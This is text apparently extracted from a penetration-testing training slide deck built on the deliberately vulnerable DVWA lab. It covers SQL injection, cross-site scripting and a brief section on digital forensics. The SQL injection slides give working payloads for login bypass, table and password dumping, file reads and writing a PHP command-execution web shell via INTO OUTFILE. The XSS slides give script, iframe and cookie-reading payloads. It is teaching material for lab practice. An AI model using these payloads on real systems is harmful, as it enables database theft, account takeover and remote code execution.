XAMPP server
Damn Vulnerable Web Application
Basic SQL commands

Slide 84

Login into DVWA (admin | password)

Slide 85

Inside DVWA

Slide 86

Input 1,2,3,4,5

Slide 87

Input alphabetics

Slide 88

Input any string with a single quote

Slide 89

The webpage produced SQL error

Slide 90
Sql Bypass Login
90
4/10/15
Footer Text

Slide 91
Try this :
1’ or 1=1- -
1’ or 1=1#
‘ or 1=1- -
‘ or 1=1#
%' or ‘1’=‘1

Slide 92


Slide 93
Order By
To find the number of columns
Increasing the ‘ORDER BY’ by 1 until you see an error.
int i =1;
For ( i=1, i

Slide 94

‘ order by 1#

Slide 95

Increment each number until we see an error on the page

Slide 96

using “union all select” to union

Slide 97

' union all select 1,version(),database(),4,5,6#

Slide 98
MySQL cheat sheet
Description SQL command
version : version()
current user : user(), system_user()
hostname : @@hostname
location of data : @@datadir

Slide 99
Try certain command which is quite interesting.
“LIKE”

Slide 100

' union all select 1,table_name,3,4,5,6 from information_schema.tables where table_name like 'user%'#

Slide 101
Enumerating list of table names using SQL command with SQL injection technique

Slide 102

‘ union all select 1,table_name,3,4,5,6 from information_schema.tables#

Slide 103

' union all select 1,table_schema,3,4,5,6 from information_schema.tables#

Slide 104
SQL function : concatenate
MySQL CONCAT function is used to concatenate two strings to form a single string

Slide 105

' union all select 1,concat(table_schema,0x3a,table_name),3,4,5,6 from information_schema.tables#

Slide 106
SQL clause : WHERE
The WHERE clause is used to extract only those records that fulfil a specified criterion

Slide 107

' union all select 1,table_name,3,4,5,6 from information_schema.tables where table_schema='dvwa'#

Slide 108
Enumerating list of column names using SQL command with SQL injection technique

Slide 109

' union all select 1,column_name,3,4,5,6 from information_schema.columns where table_schema='dvwa'#

Slide 110
union all select column_name from table_name

Slide 111

' union all select 1,user,password,4,5,6 from users#

Slide 112

Or we can concatenate user and password together

Slide 113
Crack the hash
Requirement :
Type of hash - (md5/ sha1 / crypt / salted /)
Tools for cracking - Online

Slide 114


Online cracking tools
www.cmd5.org
www.md5decryptor.co.uk

Slide 115

Cracking tools – John the Ripper

Slide 116

hashcat – GPU based cracker

Slide 117
Any other alternatives for post-exploitation?

Slide 118
Check database privileges
grantee
privilege_type,
is_grantable

Slide 119

' union all select 1,concat(grantee,0x3a,privilege_type,0x3a,is_grantable),3,4,5,6 from information_schema.user_privileges#

Slide 120

' union all select 1,concat(user,0x3a,password),3,4,5,6 from mysql.user#

Slide 121

Crack it using online crack site

Slide 122

Login into phpMyAdmin (if any)

Slide 123

Successfully login with root account

Slide 124

' union all select 1,load_file('C:\\xampp\\htdocs\\pentest.php'),3,4,5,6#

Slide 125

' union all select 1,load_file('C:\\xampp\\htdocs\\upload\\upload2\\uploadfile\\.htaccess'),3,4,5,6#

Slide 126

' union all select 1,load_file('C:\\xampp\\php\\php.ini'),3,4,5,6#

Slide 127

' union all select 1,'test',3,4,5,6 into outfile 'test.txt'#

Slide 128
Task 3 Create a new PHP file (test.php) using SQL syntax of “INTO OUTFILE”
Input : system() with pre-defined variable of GET method with “cmd” parameter.
Output : Output our file with the full path together with our code (input)
Hint : ‘ union all select <input> into outfile <output>#

Slide 129

http://192.168.56.10/test.php?cmd=ipconfig

Slide 130
Cross Site Scripting Vulnerability
(XSS)

Slide 131
What is it?
Cross-Site Scripting attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites.
Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user
Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it.
[Reference : OWASP]

Slide 132
Reflected XSS Attacks
Reflected attacks are those where the injected code is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request. Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other web server. When a user is tricked into clicking on a malicious link or submitting a specially crafted form, the injected code travels to the vulnerable web server, which reflects the attack back to the user’s browser. The browser then executes the code because it came from a "trusted" server.

Slide 133


Output on the page and source-page

Slide 134


Simple checks for XSS using Javascript tags <script>

Slide 135

Reflected XSS Input : <script>alert(‘PENTEST')</script>

Slide 136


Reflected XSS Input : <h1><font color="#00FF00">Alienware</font></h1>

Slide 137
Stored XSS Attacks
Stored attacks are those where the injected code is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information.

Slide 138

Name : any name Message : <script>alert(‘alienware’)</script>

Slide 139


Name was appeared while the message was not

Slide 140


Every time we access this page, the javascript will run thus produced the pop-up

Slide 141

The javascript code was stored in ‘guest’ database

Slide 142
Fix Stored Cross Site Scripting (XSS) Comment Box
By default, the comment box in the XSS stored GUI will only allow for 50 characters. So we are going to change the character limit to 250 characters to demonstrate the following attacks. 1. Open the index.php file at C:\xampp\htdocs\DVWA\vulnerabilities\xss_s 2. Edit the message text area maxlength from 50 into 250 and save the file. 3. Restart apache server.
142
4/10/15
Footer Text

Slide 143
iFrame Injection using XSS
Using IFrame tag, we can injects the malware contain website(links) using Cross Site Scripting in popular websites. So if the usual visitors of that popular sites opens the website, it will redirect to malware contain website. Malware will be loaded to your computer, now you are infected.<Iframe> tag stands for Inline Frame. It is used to insert contents from another website or server. That can be useful for building online applications.

Slide 144

Injecting <iframe> at “Message” box <iframe src="http://www.mampu.gov.my" width=700 height=300></iframe>

Slide 145
Cookie-hijack using XSS
The attacker can compromise the session token by using malicious code or programs running at the client-side. The example shows how the attacker could use an XSS attack to steal the session token. If an attacker sends a crafted link to the victim with the malicious JavaScript, when the victim clicks on the link, the JavaScript will run and complete the instructions made by the attacker. The example uses an XSS attack to show the cookie value of the current session; using the same technique it's possible to create a specific JavaScript code that will send the cookie to the attacker.
[Reference : OWASP]

Slide 146

Inject using script below Input : <script>alert(document.cookie)</script>

Slide 147


Inject using script below Input : <script>document.location='http://www.google.com.my';</script>
Redirected

Slide 148

Digital Forensic
Branch of forensic science encompassing the recovery and investigation of material found in digital devices, often in relation to computer crime.

Slide 149

Data Recovery
Process of salvaging and handling the data through the data from damaged, failed, corrupted, or inaccessible secondary storage media

Slide 150

Any file that’s deleted actually stays on your drive until it’s overwritten with another file.
You actually have a pretty good chance of getting the file back.
Problem of recovery when you file have been overwritten.

Slide 151


Slide 152


Network Forensic
Collecting internet evidence eg. IP Addresses, E-mail header
Example from www.whatismyip.com

Slide 153

E-mail header forensic

Slide 154



Mail Header Location
Gmail
Open the message in your Gmail inbox.
Click the down-arrow in the top-right corner of the message.
Click the "Show original" link toward the bottom of the options box. The message will open in a separate window with the full message headers at the top.
Microsoft Outlook
Open the message in Microsoft Outlook.
Select "View," then "Options."
You'll see the headers in the "Internet Headers" box.
Yahoo Mail
Open the email message in your Yahoo Mail inbox.
Click the "Full Headers" link located in the lower-right corner of the email message.

